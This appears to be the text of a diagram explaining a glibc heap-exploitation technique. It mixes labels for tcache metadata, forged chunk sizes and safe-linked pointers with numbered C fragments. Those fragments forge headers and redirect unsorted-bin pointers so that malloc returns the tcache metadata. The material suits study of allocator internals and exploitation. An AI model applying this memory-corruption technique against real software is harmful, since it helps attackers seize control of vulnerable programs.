 chunk(tcache)
metadata
tcache
counts[60~63]
entries[0]
entries[1]
entries[60]
entries[61]
chunk(fake_size_lsb)
fake_size_lsb
chunk(fake_size_msb)
fake_size_msb
prev_size
0x291
0x0000000000000001
....
0x0000000000010001
chunk(unsorted_start)
....
fake_size_lsb
fake_size_msb
prev_size
0x3e1
fd
....
prev_size
0x3f1
fd
....
uint16_t counts[64]
tcache_entry *entries[64]
chunk(unsorted_start)
unsorted_start
chunk(unsorted_middle)
unsorted_middle
chunk(unsorted_end)
unsorted_end
chunk(_)
chunk(end_of_fake)
end_of_fake
(fake_chunk + 0x10000)
....
0x31
prev_size
0x91
fd
....
prev_size
0x21
fd
....
prev_size
0x91
fd
....
prev_size
0x21
fd
....
prev_size
0x91
fd
....
prev_size
0x21
fd
....
prev_size
0xf011
fd
....
prev_size
0x21
0x10000
0x20
tcache[7]
x[6]
chunk_x6->fd
x[6]>>12 ^ x[5]
chunk_x5->fd
x[5]>>12 ^ x[4]
chunk_x4->fd
x[4]>>12 ^ x[3]
chunk_x3->fd
x[3]>>12 ^ x[2]
chunk_x2->fd
x[2]>>12 ^ x[1]
chunk_x1->fd
x[1]>>12 ^ x[0]
chunk_x0->fd
x[0]>>12 ^ NULL
38 void *_ = NULL;
58 void *fake_size_lsb = malloc(0x3d8);
59 void *fake_size_msb = malloc(0x3e8);
63 free(fake_size_lsb);
64 free(fake_size_msb);
68 void *metadata = (void *)((long)(fake_size_lsb) & ~(0xfff));
76 void *x[7];
77 for (int i = 0; i < 7; i++) {
78 x[i] = malloc(0x88);
79 }
94 void *unsorted_start = malloc(0x88);
96 _ = malloc(0x18);
100 void *unsorted_middle = malloc(0x88);
102 _ = malloc(0x18);
106 void *unsorted_end = malloc(0x88);
108 _ = malloc(0x18);
125 _ = malloc(0xf000);
126 void *end_of_fake = malloc(0x18);
135 *(long *)end_of_fake = 0x10000;
137 *(long *)(end_of_fake+0x8) = 0x20;
156 for (int i = 0; i < 7; i++) {
157 free(x[i]);
158 }
211 *(long*)(unsorted_start-0x18) = 0x31;
219 free(unsorted_start-0x10);
225 *(long*)(unsorted_start-0x8) = 0x91;
240 *(long*)(unsorted_end-0x18) = 0x21;
248 free(unsorted_end-0x10);
253 *(long*)(unsorted_end-0x8) = 0x91;
267 free(unsorted_end);
270 free(unsorted_middle);
273 free(unsorted_start);
313 *(unsigned long *)unsorted_start = (unsigned long)(metadata+0x80);
318 *(unsigned long *)(unsorted_end+0x8) = (unsigned long)(metadata+0x80);
343 void *meta_chunk = malloc(0x288);